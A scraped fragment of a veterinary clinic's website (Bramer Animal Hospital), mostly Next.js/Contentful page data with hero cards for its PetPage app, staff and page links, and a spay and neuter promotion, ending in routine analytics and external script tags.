pet’s care from the palm of your hand with PetPage!","subHeadline":null,"textLocation":"Text Left","hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2t8H4fD6GPXpWAaUq0vILv"},"dataAnalyticsValue":"Other","label":"PetPage App","ariaLabel":null,"url":"https://www.allydvm.com/solutions/petpage-patient-portal/mobile-app","hyperlinkType":"URL","title":"LINK - Bramer Animal Hospital 1173 - PetPage App","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bramer Animal Hospital offers PetPage to our clients because we feel it makes life easier for pet owners.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6wkQ9BNYBmzvkYkjKsLwB6"},"name":"IMAGE CONTAINER - HERO CARD [Medium] - MASTER - CAT - STUDIO - Orange cat held in arms","title":null,"altText":"Orange cat held in arms","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] - MASTER - CAT - STUDIO - Orange cat held in arms","url":"https://images.ctfassets.net/rt5zmd3ipxai/5Hs4OPl4r2NKSyhw9PybaW/b5d3df1a050f238e6c255f770982778e/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_STUDIO_-_Orange_cat_held_in_arms.jpg","size":204022,"width":1600,"height":415,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE - MASTER - CAT - STUDIO - Orange cat held in arms","url":"https://images.ctfassets.net/rt5zmd3ipxai/lbewFzoajN2Ef2nnqkEOo/3ae86d5dfb3a3117a5e07b63d85623b5/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT_-_STUDIO_-_Orange_cat_held_in_arms.jpg","size":182508,"width":640,"height":500,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"RiiKyv3CFjRS8yKp7Ei1X"},"categoryTitle":null,"headline":"For all your pet care needs","subHeadline":"We are here to support you through every step of your pet’s journey.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4X1l6L1AkwpUTZpWN0Z9BS"},"name":"[HERO] IMAGE CONTAINER - MASTER - CITY - Curbside Pet Care - Woman holding dog in car","title":null,"altText":"Woman holding dog in car","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[HERO] IMAGE - MASTER - CITY - Curbside Pet Care - Woman holding dog in car","url":"https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg","size":132212,"width":1600,"height":579,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/useful-links","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-insurance","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-clients","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/prescription-refill-request-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/food-and-medicine","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/offers-landing","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"MASTER - Hero Card, GP Paid Search Promotion","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7jpJX6NxetvaarNioSFJkD"},"categoryTitle":null,"headline":"Spay \u0026 Neuter Special","subHeadline":"Request a consultation to learn more and mention FIXNEW during your visit\n","textLocation":null,"hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"Eligible pets are at the discretion of the veterinarian. Offer ends March 31, 2026 and is good for appointments, as they are available. Exclusions may apply.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6HltDw4j0uXZMEysHWvNBo"},"name":"IMAGE CONTAINER - CAT - laying on back - desert - HERO CARD ","title":null,"altText":"cat laying on back","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - CAT - laying on back - desert - HERO CARD ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5xhIBaHFNaDu3BerdE09WN/c08b85e0714dc33c12ffa5b2ca627f1b/cat-hero1.jpg","size":445597,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE  - CAT - laying on back - desert - HERO CARD MOBILE","url":"https://images.ctfassets.net/rt5zmd3ipxai/6ycg3NYqIU7VGqETAbkm7C/6a3862eb63f4772e5659bfed19812b77/cat-hero-mobile.jpg","size":91152,"width":390,"height":255,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435610","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/2BKvRBDG1HzOIPaXcJFXzK","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/748J4Qc4BbvLt9P5vUnFxH"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"8W3AjHFbWbKOLTcj-Bc1H","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.6318226767645898"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17ef9579ba6d481991aa1ac143f14f19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>